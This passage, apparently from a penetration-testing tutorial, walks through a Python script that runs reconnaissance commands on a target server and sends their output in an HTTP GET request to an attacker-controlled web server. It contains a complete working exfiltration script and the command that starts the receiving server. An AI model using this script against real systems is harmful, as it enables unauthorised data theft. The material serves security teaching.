The first script we'll being creating will use a very simple technique to extract data from the target server. There are three basic steps: run the commands on the target, transfer the output through HTTP requests to the attacker, and view the results.

This recipe requires a web server that is accessible on the attacker's side in order to receive the HTTP request from the target. Luckily, Python has a really simple way to start a web server:

$ Python –m SimpleHTTPServer

This will start a HTTP web server on port 8000, serving up any files in the current directory. Any requests it receives are printed out directly to the console, making this a really quick way to grab the data and are therefore a nice addition to this script.

This is the script that will run various commands on the server and transfer the output through a web request:

import requests

import urllib

import subprocess

from subprocess import PIPE, STDOUT

commands = ['whoami','hostname','uname']

out = {}

for command in commands:

try:

p = subprocess.Popen(command, stderr=STDOUT, stdout=PIPE)

out[command] = p.stdout.read().strip()

except:

pass

requests.get('http://localhost:8000/index.html?' + urllib.urlencode(out))After the imports, the first part of the script creates an array of commands:

commands = ['whoami','hostname','uname']

This is an example of three standard Linux commands that could give useful information back to the attacker. Note that there's an assumption here that the target server is running Linux. Use scripts from the previous chapters for reconnaissance, in order to determine the target's operating system and replace the commands in this array with Windows equivalents, if necessary.

Next, we have the main for loop:

p = subprocess.Popen(command, stderr=STDOUT, stdout=PIPE)

out[command] = p.stdout.read().strip()This part of code executes the command and grabs the output from subprocess (piping both standard out and standard error into a single subprocess.PIPE). It then adds the result to the out dictionary. Notice that we use a try and except statement here, as any command that fails to run will cause an exception.

Finally, we have a single HTTP request:

requests.get('http://localhost:8000/index.html?' + urllib.urlencode(out))This uses urllib.encode to transform the dictionary into URL encoded key/value pairs. This means that any characters that could affect the URL, for example, & or =, will be converted to their URL encoded equivalent, for example, %26 and %3D.



Note that there will be no output on the script side; everything is passed over in the HTTP request to the attacker's web server (the example uses localhost on port 8000). The GET request looks like the following: